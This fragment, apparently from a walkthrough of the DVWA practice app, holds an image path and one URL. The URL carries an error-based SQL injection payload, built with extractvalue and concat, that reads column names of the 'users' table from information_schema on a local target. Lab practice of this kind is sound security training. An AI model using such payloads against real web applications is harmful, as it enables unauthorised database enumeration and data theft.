 http://127.0.0.1/vulnerabilities/sqli/?id=1' and extractvalue(1, concat(0x7e, (select column_name
from information_schema.columns where table_name="users" limit 3,1))) -- '&Submit=Submit#